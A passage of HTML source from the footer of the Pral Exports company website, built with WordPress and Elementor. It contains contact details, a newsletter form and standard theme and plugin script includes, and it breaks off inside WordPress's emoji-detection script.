				<div class="elementor-element elementor-element-c08a140 elementor-mobile-align-left aux-appear-watch-animation aux-fade-in-up elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c08a140" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="auxicon auxicon-location-2"></i>						</span>
										<span class="elementor-icon-list-text">Unit 6, Bldg 6, Neminath Industrial Estate, Navghar, Vasai Road East, Dist: Palghar, MH, India. 401208</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="auxicon auxicon-headset-sound-streamline"></i>						</span>
										<span class="elementor-icon-list-text">+91 91565 79576</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b1907e aux-appear-watch-animation aux-fade-in-right-1" data-id="0b1907e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7a31c1 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d7a31c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Links</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d69f65 elementor-widget__width-auto elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1d69f65" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pralexports.com/home/about/" target="_blank">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pralexports.com/home/services/">

											<span class="elementor-icon-list-text">Services </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pralexports.com/home/product-gallery/">

											<span class="elementor-icon-list-text">Product Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pralexports.com/home/news/">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pralexports.com/home/contact/">

											<span class="elementor-icon-list-text">Contact </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-122b6a9 elementor-widget__width-auto elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="122b6a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e38f48e aux-appear-watch-animation aux-fade-in-right-1" data-id="e38f48e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2d7882 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c2d7882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Open Hours</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ba4dd95 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ba4dd95" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Mon – Sat: 9 am – 5 pm,</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"> Sunday: CLOSED</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ec5411a aux-appear-watch-animation aux-fade-in-right-1" data-id="ec5411a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9df6ab elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d9df6ab" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-minus"></i>						</span>
										<span class="elementor-icon-list-text">Newsletter</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d273ba4 elementor-widget elementor-widget-text-editor" data-id="d273ba4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Send us a newsletter to get update</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d5a648e elementor-widget elementor-widget-aux_contact_form" data-id="d5a648e" data-element_type="widget" data-widget_type="aux_contact_form.default">
				<div class="elementor-widget-container">
					<section class="widget-container aux-widget-contact-form aux-parent-au5bcc369a">            <div class="aux-col-wrapper aux-no-gutter">
            <!-- @TODO - The output for element here -->

            
<div class="wpcf7 no-js" id="wpcf7-f120-o1" lang="en-US" dir="ltr" data-wpcf7-id="120">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/home/category/manufacturing/#wpcf7-f120-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="120" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f120-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="Subscribe-form">
	<div class="Subscribe-form__column">
		<p><input type="email" name="field1" class="field-long-1"  placeholder="Your Email*" /><br />
<input type="submit" class="btn" value="submit" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


            </div><!-- aux-col-wrapper -->
    </section><!-- widget-container -->				</div>
				</div>
				<div class="elementor-element elementor-element-2060032 elementor-view-default elementor-widget elementor-widget-icon" data-id="2060032" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.linkedin.com/company/pral-exports">
			<i aria-hidden="true" class="fab fa-linkedin"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ccb94f elementor-widget__width-auto aux-appear-watch-animation aux-mask-from-top elementor-widget elementor-widget-image" data-id="8ccb94f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="82" height="81" src="https://pralexports.com/home/wp-content/uploads/2021/03/Line-5.png" class="attachment-large size-large wp-image-91" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c5d25fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5d25fa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8850d7f" data-id="8850d7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-399eded elementor-widget elementor-widget-aux_copyright" data-id="399eded" data-element_type="widget" data-widget_type="aux_copyright.default">
				<div class="elementor-widget-container">
					<small>&copy; 2026 Pral Exports. All rights reserved.</small>				</div>
				</div>
				<div class="elementor-element elementor-element-9cb69da elementor-widget__width-auto elementor-widget elementor-widget-aux_simple_svg" data-id="9cb69da" data-element_type="widget" data-widget_type="aux_simple_svg.default">
				<div class="elementor-widget-container">
					    <div class="aux-widget-container aux-simple-svg-container">
        <div class="aux-widget-container-inner">
            <div class="aux-the-svg"><svg xmlns="http://www.w3.org/2000/svg" width="109.303" height="111.971" viewBox="0 0 109.303 111.971"><g id="Group_967" data-name="Group 967" transform="translate(-1728.922 -8884.336)"><g id="Group_930" data-name="Group 930" transform="translate(330 11)"><g id="Group_928" data-name="Group 928" transform="translate(303.717 2577.412)" opacity="0.3"><path id="Path_3" d="M63.035,60.246l4.376-2.574L66.9,56.9A27.29,27.29,0,0,0,56.471,46.732l-.772-.515-2.445,4.247a24.09,24.09,0,0,0-9.91-2.574V43h-1.03a28.374,28.374,0,0,0-14.157,3.732l-.772.515,2.574,4.247A21.845,21.845,0,0,0,22.623,58.7l-4.376-2.445-.515.772A27.9,27.9,0,0,0,14,71.056v.9h5.019a21.418,21.418,0,0,0,2.7,9.781l-4.376,2.445.515.772A27.29,27.29,0,0,0,28.286,95.123l.772.515,2.574-4.247a24.09,24.09,0,0,0,9.91,2.574v4.891h.9A28.374,28.374,0,0,0,56.6,95.123l.772-.515L54.8,90.361A21.447,21.447,0,0,0,62,83.154L66.381,85.6l.386-.772a26,26,0,0,0,3.861-13.9v-.9H65.737A20.16,20.16,0,0,0,63.035,60.246Zm2.7,22.651L61.361,80.58l-.515.9A22.916,22.916,0,0,1,53,89.332l-.772.515,2.445,4.247a29.171,29.171,0,0,1-11.454,3.089V92.035h-.9a21.958,21.958,0,0,1-10.682-2.7l-.772-.386-2.445,4.247a25.584,25.584,0,0,1-8.365-8.237l4.376-2.445-.644-.9a21.722,21.722,0,0,1-2.96-10.553v-.9H15.8A24.867,24.867,0,0,1,18.891,58.83l4.376,2.445.515-.772a21.5,21.5,0,0,1,7.851-7.722l.772-.515L29.83,48.019A27.144,27.144,0,0,1,41.284,44.93v3.861l.129.772h.9A22.208,22.208,0,0,1,53,52.524l.772.515,2.445-4.247a25.584,25.584,0,0,1,8.365,8.237l-4.247,2.445.515.772a19.526,19.526,0,0,1,2.96,10.3v.643h5.019A26.453,26.453,0,0,1,65.737,82.9Z" transform="translate(1133.88 6309.039)" fill="#ff571d" /><path id="Path_4" d="M39.888,51.7A16.733,16.733,0,1,0,56.877,68.431,17.088,17.088,0,0,0,39.888,51.7Zm0,31.66A15.025,15.025,0,0,1,24.83,68.56a15.06,15.06,0,0,1,30.116,0A15.025,15.025,0,0,1,39.888,83.36Z" transform="translate(1136.434 6311.536)" fill="#ff571d" /></g><g id="Group_929" data-name="Group 929" transform="translate(122.934 2588.336)" opacity="0.3"><path id="Path_5" d="M113.269,56.266a23.247,23.247,0,0,0-1.887-8.386l6.5-2.935-.629-1.468A33.568,33.568,0,0,0,103,28.171l-1.258-.839-3.564,6.08A29.755,29.755,0,0,0,89.787,30.9l.629-6.919-1.468-.21a36.919,36.919,0,0,0-20.547,4.4l-1.258.839,3.564,6.08a28.948,28.948,0,0,0-6.5,5.87l-5.661-3.984L57.5,38.235A33.622,33.622,0,0,0,51,57.943V59.41h7.128a23.526,23.526,0,0,0,2.1,8.386l-6.29,2.935.629,1.468A33.568,33.568,0,0,0,68.821,87.505l1.258.839,3.564-6.08a29.755,29.755,0,0,0,8.386,2.516L81.4,91.7l1.468-.21c1.048,0,2.1-.21,3.145-.21h0a33.611,33.611,0,0,0,17.4-4.4l1.258-.629-3.564-5.87a28.948,28.948,0,0,0,6.5-5.87l5.661,3.984.629-1.258a33.4,33.4,0,0,0,6.08-19.918V55.846Zm-.629,18.24-5.661-3.984-.839,1.258A24.61,24.61,0,0,1,98.383,78.7l-1.258.839,3.564,6.08a31.411,31.411,0,0,1-14.467,3.564h0c-.419,0-.839-.21-1.258-.21l.629-6.919-1.468-.21A28.2,28.2,0,0,1,74.063,78.7L72.8,77.861l-3.564,5.87a30.869,30.869,0,0,1-10.9-11.741l6.29-2.935L64,67.587a18.379,18.379,0,0,1-2.516-9.644V56.475H54.564a29.891,29.891,0,0,1,4.822-15.1l5.661,3.984.839-1.258a22.313,22.313,0,0,1,7.757-6.919l1.258-.839-3.564-5.87a31.335,31.335,0,0,1,15.725-3.355l-.419,6.5,1.468.21a21.792,21.792,0,0,1,10.064,3.145l1.258.839L103,31.945a30.869,30.869,0,0,1,10.9,11.741l-6.29,2.935.629,1.468a24.326,24.326,0,0,1,2.306,10.064V59.62h6.919A29.157,29.157,0,0,1,112.64,74.506Z" transform="translate(1224.988 6261.362)" fill="#ff571d" /><path id="Path_6" d="M75.815,32.7A15.307,15.307,0,1,0,91.33,48.005,15.436,15.436,0,0,0,75.815,32.7Zm0,29.143A13.839,13.839,0,1,1,89.862,48.005,14.005,14.005,0,0,1,75.815,61.843Z" transform="translate(1235.186 6271.3)" fill="#ff571d" /><path id="Path_7" d="M73.4,34.9A10.695,10.695,0,1,0,84.3,45.593,10.92,10.92,0,0,0,73.4,34.9Zm0,18.24a7.551,7.551,0,1,1,7.757-7.548A7.7,7.7,0,0,1,73.4,53.14Z" transform="translate(1237.599 6273.712)" fill="#ff571d" /></g></g></g></svg></div>
        </div>
    </div>
    				</div>
				</div>
				<div class="elementor-element elementor-element-22c5861 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="22c5861" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="82" height="81" src="https://pralexports.com/home/wp-content/uploads/2021/03/Line-5.png" class="attachment-large size-large wp-image-91" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-89f4c39 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="89f4c39" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="82" height="81" src="https://pralexports.com/home/wp-content/uploads/2021/03/Line-5.png" class="attachment-large size-large wp-image-91" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div><!-- end of wrapper -->
    </footer><!-- end footer -->

</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://pralexports.com/home/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://pralexports.com/home/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right" data-animate-scroll="1"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/home/*"},{"not":{"href_matches":["/home/wp-*.php","/home/wp-admin/*","/home/wp-content/uploads/*","/home/wp-content/*","/home/wp-content/plugins/*","/home/wp-content/themes/phlox-pro/*","/home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://pralexports.com/home/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pralexports.com/home/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://pralexports.com/home/wp-content/themes/phlox-pro/js/plugins.min.js?ver=5.16.7" id="auxin-plugins-js"></script>
<script src="https://pralexports.com/home/wp-content/themes/phlox-pro/js/scripts.min.js?ver=5.16.7" id="auxin-scripts-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.17.6" id="auxin-elementor-widgets-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://pralexports.com/home/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://pralexports.com/home/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/home/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://pralexports.com/home/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.6" id="auxin-elements-plugins-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.6" id="auxin-elements-scripts-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/auxin-pro-tools/public/assets/js/pro-tools.js?ver=1.9.3" id="auxin-pro-tools-pro-js"></script>
<script id="auxin-portfolio-portfolio-js-extra">
var auxpfo = {"ajax_url":"https://pralexports.com/home/wp-admin/admin-ajax.php","invalid_required":"This is a required field","invalid_postcode":"Zipcode must be digits","invalid_phonenum":"Enter a valid phone number","invalid_emailadd":"Enter a valid email address"};
//# sourceURL=auxin-portfolio-portfolio-js-extra
</script>
<script src="https://pralexports.com/home/wp-content/plugins/auxin-portfolio/public/assets/js/portfolio.js?ver=2.3.5" id="auxin-portfolio-portfolio-js"></script>
<script src="https://pralexports.com/home/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pralexports.com/home/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://pralexports.com/home/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pralexports.com\/home\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://pralexports.com/home/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="wp_ulike-js-extra">
var wp_ulike_params = {"ajax_url":"https://pralexports.com/home/wp-admin/admin-ajax.php","notifications":"1"};
//# sourceURL=wp_ulike-js-extra
</script>
<script src="https://pralexports.com/home/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.9.1" id="wp_ulike-js"></script>
<script src="https://pralexports.com/home/wp-content/uploads/phlox-pro/custom.js?ver=1.5" id="auxin-custom-js-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pralexports.com/home/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://pralexports.com/home/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/pralexports.com\/home\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pralexports.com\/home\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pralexports.com\/home\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9d778fc6fd"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Manufacturing &#8211; Pral Exports","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://pralexports.com/home/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pralexports.com/home/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 